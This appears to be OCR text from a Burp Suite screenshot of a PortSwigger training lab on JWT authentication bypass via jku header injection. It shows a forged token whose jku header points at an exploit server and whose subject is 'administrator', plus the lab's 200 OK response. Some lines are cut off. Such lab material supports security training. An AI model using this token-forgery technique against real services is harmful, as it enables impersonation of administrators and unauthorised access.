 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI5YzQzN2I4NC0zMmRjLTQ3ZGEtOWZjMC03YTk0OGFjYmV ...
Serialized JWT
LC6Hv5B5BUyBFLgWZ70ucIPuERcKcaHoMgx00Ga5JDuzYwtbshu3_
8BHGYMfm70ntz00yunNQHigl9fjnOu1IrHFpqYHT_0KJGCJgN-BTHRqIG099TBr_
iEACXTsAAz72AmUXWxNhb7UYMlqeHTLGLq83Qm2V8SuVDMOzfnq5362zV-FeEcSbFPExnS_
uzQ0xR7Sd3lY11BEc9-Rng_0k-pgtQ4e4qTANGp9DSqjVC8grBe9eTcqSqbQlh5Nw-nPIxDt3ibA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "9c437b84-32dc-47da-9fc0-7a948acbee10",
"alg": "RS256",
"jku": "https://exploit-0a9900db04b345f7c046b277018a003e.exploit-server
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1678183636
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 3066
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via jku header injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
JWT authentication bypass via jku header injection
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a9900db04b345f7c046b277018a003e.exploit-server.net'>
Go to exploit server
</a>